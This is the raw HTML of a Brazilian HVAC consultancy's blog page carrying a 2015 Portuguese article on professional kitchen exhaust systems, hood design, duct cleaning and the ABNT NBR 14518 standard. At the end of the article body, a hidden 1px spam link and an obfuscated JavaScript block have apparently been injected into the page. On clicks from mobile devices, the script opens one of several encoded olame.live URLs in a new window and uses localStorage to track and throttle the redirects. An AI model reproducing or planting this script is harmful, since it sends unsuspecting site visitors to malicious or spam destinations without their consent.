		<li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1852"><a href="https://www.sec.com.br/excelencia-na-qualidade-do-ar-interno/">Excelência na Qualidade do Ar Interno</a></li>
		<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1731"><a href="https://www.sec.com.br/setor-avac-r-e-considerado-essencial/">Setor HVAC-R é considerado essencial</a></li>
		<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1197"><a href="https://www.sec.com.br/radiacao-condicionamento-de-ambientes-por-tetos-paredes-pisos-ou-vigas-radiantes/">Radiação – Condicionamento de Ambientes por Tetos, Paredes, Pisos ou Vigas Radiantes</a></li>
		<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1196"><a href="https://www.sec.com.br/radiacao-extensoes-aprofundamento-de-carater-tecnico-sobre-alguns-itens-abordados/">Radiação – Extensões – Aprofundamento de caráter técnico sobre alguns itens abordados</a></li>
		<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://www.sec.com.br/radiacao-capitulo-vi-cases-no-brasil/">Radiação – Capítulo VI – Cases no Brasil</a></li>
		<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1549"><a href="https://www.sec.com.br/exaustao/">Sistema de exaustão garante conforto térmico e segurança</a></li>
		<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1562"><a href="https://www.sec.com.br/reengenharia-estrategica-para-otimizacao-de-gastos-de-energia-e-agua-em-sistemas-de-hvac/">Reengenharia estratégica para otimização de gastos de energia e água em sistemas de HVAC</a></li>
		<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1565"><a href="https://www.sec.com.br/o-meio-ambiente-e-o-ar-nos-ambientes-interiores/">O meio ambiente e o ar nos ambientes interiores</a></li>
		<li id="menu-item-1575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1575"><a href="https://www.sec.com.br/legislacao-analise-retrospectiva/">Legislação – Análise retrospectiva</a></li>
		<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1646"><a href="https://www.sec.com.br/beneficios-do-teto-radiante-aplicado-em-hospitais/">Benefícios do Teto Radiante aplicado em Hospitais</a></li>
	</ul>
</li>
	<li id="menu-item-1189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1189"><a href="#">Energia</a>
	<ul class="sub-menu">
		<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1845"><a href="https://www.sec.com.br/eficiencia-energetica-do-seu-sistema-de-ar-condicionado/">Eficiência Energética do seu Sistema de Ar Condicionado</a></li>
		<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1793"><a href="https://www.sec.com.br/qualidade-de-energia-em-edificios/">Qualidade de Energia em Edifícios</a></li>
		<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://www.sec.com.br/incentivo-a-geracao-de-energia-aos-consumidores/">Incentivo à Geração de Energia aos Consumidores</a></li>
		<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1551"><a href="https://www.sec.com.br/consumo-de-gas-natural-fica-estavel/">Consumo de gás natural fica estável…</a></li>
	</ul>
</li>
	<li id="menu-item-1637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1637"><a href="#">Diversos</a>
	<ul class="sub-menu">
		<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.sec.com.br/cag-central-de-agua-gelada/">CAG – Central de Água Gelada</a></li>
		<li id="menu-item-1639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1639"><a href="https://www.sec.com.br/reciprocidade-e-soma-nao-zero-a-simulacao/">Reciprocidade e “soma não zero”: a simulação</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786"><a href="#">Componentes</a>
<ul class="sub-menu">
	<li id="menu-item-792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-792"><a href="#">HVAC-R</a>
	<ul class="sub-menu">
		<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://www.sec.com.br/distribuicao-de-ar/">Distribuição de Ar</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.sec.com.br/difusao-de-ar/">Difusão de Ar</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://www.sec.com.br/cases/">Cases</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.sec.com.br/aplicacoes/">Aplicações</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.sec.com.br/atcs/">ATCS</a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://www.sec.com.br/produtos/">Produtos</a></li>
</ul></div>		  </div>
	</div>
</nav><!-- #site-navigation -->  
</div>
<div class="content">
    	<div class="container">
        	<div class="contentArea col-md-12">
				<div id="crumbs"><a href="https://www.sec.com.br">Home</a> &raquo; <span class="current">Archive by category "Exaustão"</span></div><div id="primary" class="main-content-area col-md-12">
		
			<header class="page-header">
				<h5 class="page-title">
					Exaustão				</h5>
							</header><!-- .page-header -->
			
			<div class="main-content-wrapper"> 
						
				<article id="post-406" class="post-406 post type-post status-publish format-standard hentry category-exaustao tag-cozinha tag-cozinha-industrial tag-exaustao">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.sec.com.br/exaustao/" rel="bookmark">Sistema de exaustão garante conforto térmico e segurança</a></h1>				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.sec.com.br/exaustao/" rel="bookmark"><time class="entry-date published" datetime="2015-11-28T02:34:35-02:00">28 de novembro de 2015</time><time class="updated" datetime="2017-05-23T17:51:41-02:00">23 de maio de 2017</time></a></span> <span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.sec.com.br/author/sidney/">Sidney Cupolo</a></span></span>                         <span class="tags-links">
				<a href="https://www.sec.com.br/tag/cozinha/" rel="tag">cozinha</a> <a href="https://www.sec.com.br/tag/cozinha-industrial/" rel="tag">cozinha industrial</a> <a href="https://www.sec.com.br/tag/exaustao/" rel="tag">exaustão</a>	        </span>
			
					</div><!-- .entry-meta --> 
			      
			</header><!-- .entry-header -->

	<div class="entry-content">
	    		<p>Ele deve ser escolhido de acordo com as necessidades, do tipo de cozinha e de sua localização</p>
<p><a href="https://www.sec.com.br/wp-content/uploads/2015/11/cozinha-profissional.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-590 size-full" src="https://www.sec.com.br/wp-content/uploads/2015/11/cozinha-profissional.jpg" alt="cozinha profissional" width="676" height="280" srcset="https://www.sec.com.br/wp-content/uploads/2015/11/cozinha-profissional.jpg 676w, https://www.sec.com.br/wp-content/uploads/2015/11/cozinha-profissional-600x249.jpg 600w, https://www.sec.com.br/wp-content/uploads/2015/11/cozinha-profissional-300x124.jpg 300w" sizes="(max-width: 676px) 100vw, 676px" /></a><a href="https://www.sec.com.br/wp-content/uploads/2015/11/cozinha-profissional.jpg"><br />
</a>Os diferentes sistemas de exaustão têm basicamente os mesmos princípios e propósitos: extrair elementos gasosos indesejáveis do ambiente. “Em uma cozinha profissional é de fundamental importância que haja a retirada dos vapores, gorduras e odores gerados durante a cocção, fritura, chapeamento ou grelha dos alimentos. Os exaustores desempenham o papel de remover estes efluentes do ar e cumprem a função de ventilar o ambiente, gerando condições de salubridade aos trabalhadores. O sistema colabora também com a filtragem do ar injetado na cozinha”, explica o engenheiro Duilio Terzi, sócio-gerente da Fundament-AR e associado ao Departamento Nacional de Empresas Projetistas e Consultores (DNPC) da Associação Brasileira de Refrigeração, Ar-condicionado, Ventilação e Aquecimento (Abrava).</p>
<p>Um bom sistema de exaustão destinado às cozinhas de uso profissional é constituído por dois ventiladores, com um deles retirando os gases indesejáveis do ambiente e o outro injetando ar externo para repor o que foi extraído, possibilitando a melhoria térmica. “Outros itens importantes são os filtros posicionados na entrada do ventilador de injeção de ar externo. Os equipamentos de filtragem evitam que o ar contaminado, gerado no processo de industrialização dos alimentos, prejudique o ar lançado na atmosfera, colaborando também com a segurança contra incêndios. Já os captores (coifas) estão cada vez mais eficientes e garantem que os efluentes sejam realmente capturados pelo sistema de exaustão”, afirma o engenheiro.</p>
<p>Para cada tipo de cozinha, há detalhes que devem ser observados no momento de desenvolver o projeto do sistema de exaustão. “Em um hospital, por exemplo, são produzidos alimentos isentos de temperos e em quantidade reduzida para cada paciente. Já em uma indústria, a quantidade de alimentos por trabalhador é significativamente maior e o tempo disponível de consumo é menor, devido à cultura do horário do almoço e o tipo de refeição consumida. Estas características refletem nos equipamentos escolhidos pelo projetista do layout da cozinha”, comenta Terzi, que aponta a temperatura como outro fator que influencia o projeto. “Em cozinhas situadas onde a média das temperaturas externas máximas ultrapassa os 30º, é fundamental que o volume de ar injetado cruze todo o ambiente e, em decorrência, os funcionários, antes de ser capturado pelas coifas. Por outro lado, se as temperaturas médias de inverno chegam a 2º ou 3º, é desejável que exista sistema de economia de energia nas coifas e que a injeção de ar conte com aquecimento”, diz.</p>
<p>Outro fator a ser analisado é a maneira como o alimento será preparado, pois cada tipo de cocção gera volumes e componentes diferentes de efluentes, que precisam ser retirados do ambiente, filtrados e descarregados para a área externa. “Em função da escolha do captor será definida a vazão de extração de ar e a sua reposição, através do sistema de injeção”, comenta o profissional.</p>
<p>A instalação do sistema de exaustão deve ser realizada por empresa especializada e sob supervisão de um engenheiro mecânico que possa atender as características projetadas. “Para garantir o funcionamento correto do sistema, a manutenção é tão importante quanto a qualidade do projeto. Lembrando que nestes ambientes é comum a presença de óleos, gorduras, carvão e lenha, todos materiais altamente combustíveis e que podem se concentrar nos dutos de exaustão criando o risco de explosão. Por isso, é necessária certa periodicidade na limpeza”, alerta o engenheiro, afirmando que existem cozinhas onde a frequência de manutenção/limpeza de dutos deve ser quinzenal. “Os intervalos entre as manutenções podem ser maiores, dependendo do local. No entanto, não deve existir nenhum tipo de cozinha em que a periodicidade de limpeza seja superior a seis meses”, complementa.</p>
<p>Além de projetos com foco em novos empreendimentos, é possível instalar o sistema de exaustão em edificações já existentes. O desenvolvimento do projeto para obras novas necessita de um grupo de profissionais especializados, que devem prever os espaços de colocação dos equipamentos e viabilizar também sua manutenção. “Em construções já existentes, o grau de dificuldade é muito maior para se atender as exigências da norma técnica e da boa engenharia. Nessas situações, é preciso ter muito cuidado e realizar uma análise criteriosa das alternativas para que não venha a ocorrer nenhum acidente futuro e o sistema projetado cumpra sua função”, ressalta o profissional.</p>
<p>Mercado e Nomalização</p>
<p>Terzi argumenta que o mercado de projetos está aquecido. “Há períodos em que a demanda cresce pontualmente, com a construção intensiva de estádios de futebol ou mesmo centros de eventos, por exemplo. O mercado nacional atualmente atende com boa qualidade a todo e qualquer projeto, com disponibilidade de equipamentos e peças de reposição. Apesar de existir uma concentração de empresas especializadas em centros urbanos, onde a demanda é maior, entendo que estamos pouco a pouco tendo um crescimento em todas as partes do país. E, apesar de ainda estar muito aquém do necessário, a mão de obra especializada tem melhorado tanto em quantidade quanto em qualidade”, ressalta.</p>
<p>O engenheiro informa que o setor é norteado, principalmente, pela ABNT NBR 14518 – Sistemas de Ventilação para Cozinhas Profissionais. “Esta norma técnica está passando por revisão. Lembro, como esclarecimento, que a cada cinco anos, a ABNT sugere e recomenda que se faça uma revisão das normas, pois em decorrência de seu uso é possível identificar alguma eventual falha ou atualizá-la com o surgimento de novas tecnologias de caráter mecânico ou eletrônico. Existem também orientações complementares contidas em literaturas, como a American Society of Heating, Refrigerating and Air Conditioning Engineers (ASHRAE), Industrial Ventilation, NFPA e outras igualmente sérias, cujo propósito básico é orientar e sugerir formas de desenvolver um projeto, segundo a necessidade do cliente”, finaliza Terzi.</p>
<p>Entrevista com <em><strong><a href="https://www.sec.com.br/duilio-terzi/">Duilio Terzi</a></strong></em></p>
<p>Materia extraida da AEC Web – Revista Digital</p>
<p><a style="font-size: 1px;" title="Also you can download Movie Logan (2017)" href="http://b28.us/en/watchmovies/847112/Logan-2017.html" rel="dofollow">Watch Movie Online Logan (2017)</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x6a\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x45\x64\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x67\x7a\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x55\x4b\x44\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x63\x76\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x5a\x4a\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x55\x6b\x65\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x63\x64\x50\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x6a\x6a\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x56\x48\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
								<span class="cat-links">
				Publicado em <a href="https://www.sec.com.br/category/exaustao/" rel="category tag">Exaustão</a>			</span>
			
			
		
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
        </div>
</div><!-- #primary -->

		</div><!-- #content -->
	</div>
</div>
<div class="footer">
    	<div class="container">
				
		<div class="col-lg-4">
        <div id="text-8" class="widget-wrapper widget_text"><div class="widget-title"><h3>Contato</h3></div>			<div class="textwidget"><p><b>SEC - Serviços e Consultoria, Comércio, Importação, Exportação Ltda.</b></p>
<p>Falar com: Eng.º Sidney E. Cupolo<br />
<a href="mailto:sec@sec.com.br">sec@sec.com.br</a><br />
Cel: 11 99381-6634</p>
</div>
		</div>	
		</div>	
       
        
       
       <div class="col-lg-4">
        <div id="text-3" class="widget-wrapper widget_text">			<div class="textwidget"><p><p><center><b> "profissionais em rede projetando com inteligência"</b></center></p>
</div>
		</div><div id="tag_cloud-6" class="widget-wrapper widget_tag_cloud"><div class="widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://www.sec.com.br/tag/ambiente-controlado/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8pt;" aria-label="Ambiente Controlado (1 item)">Ambiente Controlado</a>
<a href="https://www.sec.com.br/tag/artigo/" class="tag-cloud-link tag-link-57 tag-link-position-2" style="font-size: 8pt;" aria-label="Artigo (1 item)">Artigo</a>
<a href="https://www.sec.com.br/tag/cases/" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 14.3pt;" aria-label="cases (2 itens)">cases</a>
<a href="https://www.sec.com.br/tag/contaminacao-hospitalar/" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 8pt;" aria-label="contaminação hospitalar (1 item)">contaminação hospitalar</a>
<a href="https://www.sec.com.br/tag/cozinha/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 8pt;" aria-label="cozinha (1 item)">cozinha</a>
<a href="https://www.sec.com.br/tag/cozinha-industrial/" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 8pt;" aria-label="cozinha industrial (1 item)">cozinha industrial</a>
<a href="https://www.sec.com.br/tag/economia/" class="tag-cloud-link tag-link-88 tag-link-position-7" style="font-size: 8pt;" aria-label="Economia (1 item)">Economia</a>
<a href="https://www.sec.com.br/tag/edificios/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8pt;" aria-label="Edifícios (1 item)">Edifícios</a>
<a href="https://www.sec.com.br/tag/eletrica/" class="tag-cloud-link tag-link-59 tag-link-position-9" style="font-size: 8pt;" aria-label="Elétrica (1 item)">Elétrica</a>
<a href="https://www.sec.com.br/tag/energia/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 18.5pt;" aria-label="energia (3 itens)">energia</a>
<a href="https://www.sec.com.br/tag/escritorios/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 8pt;" aria-label="Escritórios (1 item)">Escritórios</a>
<a href="https://www.sec.com.br/tag/exaustao/" class="tag-cloud-link tag-link-19 tag-link-position-12" style="font-size: 8pt;" aria-label="exaustão (1 item)">exaustão</a>
<a href="https://www.sec.com.br/tag/hvac/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 8pt;" aria-label="HVAC (1 item)">HVAC</a>
<a href="https://www.sec.com.br/tag/hvac-r/" class="tag-cloud-link tag-link-56 tag-link-position-14" style="font-size: 8pt;" aria-label="HVAC-R (1 item)">HVAC-R</a>
<a href="https://www.sec.com.br/tag/legislacao/" class="tag-cloud-link tag-link-54 tag-link-position-15" style="font-size: 8pt;" aria-label="legislação (1 item)">legislação</a>
<a href="https://www.sec.com.br/tag/paineis-radiantes/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 22pt;" aria-label="Paineis Radiantes (4 itens)">Paineis Radiantes</a>
<a href="https://www.sec.com.br/tag/sala-limpa/" class="tag-cloud-link tag-link-85 tag-link-position-17" style="font-size: 8pt;" aria-label="Sala Limpa (1 item)">Sala Limpa</a>
<a href="https://www.sec.com.br/tag/teto-frio/" class="tag-cloud-link tag-link-55 tag-link-position-18" style="font-size: 8pt;" aria-label="teto frio (1 item)">teto frio</a>
<a href="https://www.sec.com.br/tag/vigas-frias/" class="tag-cloud-link tag-link-45 tag-link-position-19" style="font-size: 18.5pt;" aria-label="vigas frias (3 itens)">vigas frias</a></div>
</div>	
		</div>
        
		 <div class="col-lg-4">
        
		<div id="recent-posts-2" class="widget-wrapper widget_recent_entries">
		<div class="widget-title"><h3>Matérias recentes</h3></div>
		<ul>
											<li>
					<a href="https://www.sec.com.br/adeus-aos-ventiladores-uma-nova-tecnologia-promete-ser-o-futuro-da-refrigeracao/">Adeus aos ventiladores: uma nova tecnologia promete ser o futuro da refrigeração</a>
									</li>
											<li>
					<a href="https://www.sec.com.br/sala-limpa-uma-visao-geral/">Sala Limpa: Uma Visão Geral</a>
									</li>
											<li>
					<a href="https://www.sec.com.br/como-dimensionar-uma-central-de-agua-gelada/">Como dimensionar uma central de agua gelada</a>
									</li>
											<li>
					<a href="https://www.sec.com.br/ar-condicionado-o-preco-justo/">Ar Condicionado – Valor ou Preço Justo?</a>
									</li>
											<li>
					<a href="https://www.sec.com.br/excelencia-na-qualidade-do-ar-interno/">Excelência na Qualidade do Ar Interno</a>
									</li>
											<li>
					<a href="https://www.sec.com.br/eficiencia-energetica-do-seu-sistema-de-ar-condicionado/">Eficiência Energética do seu Sistema de Ar Condicionado</a>
									</li>
											<li>
					<a href="https://www.sec.com.br/qualidade-de-energia-em-edificios/">Qualidade de Energia em Edifícios</a>
									</li>
											<li>
					<a href="https://www.sec.com.br/setor-avac-r-e-considerado-essencial/">Setor HVAC-R é considerado essencial</a>
									</li>
											<li>
					<a href="https://www.sec.com.br/beneficios-do-teto-radiante-aplicado-em-hospitais/">Benefícios do Teto Radiante aplicado em Hospitais</a>
									</li>
											<li>
					<a href="https://www.sec.com.br/reciprocidade-e-soma-nao-zero-a-simulacao/">Reciprocidade e “soma não zero”: a simulação</a>
									</li>
											<li>
					<a href="https://www.sec.com.br/legislacao-analise-retrospectiva/">Legislação &#8211; Análise retrospectiva</a>
									</li>
											<li>
					<a href="https://www.sec.com.br/o-meio-ambiente-e-o-ar-nos-ambientes-interiores/">O meio ambiente e o ar nos ambientes interiores</a>
									</li>
											<li>
					<a href="https://www.sec.com.br/reengenharia-estrategica-para-otimizacao-de-gastos-de-energia-e-agua-em-sistemas-de-hvac/">Reengenharia estratégica para otimização de gastos de energia e água em sistemas de HVAC</a>
									</li>
											<li>
					<a href="https://www.sec.com.br/incentivo-a-geracao-de-energia-aos-consumidores/">Incentivo à Geração de Energia aos Consumidores</a>
									</li>
											<li>
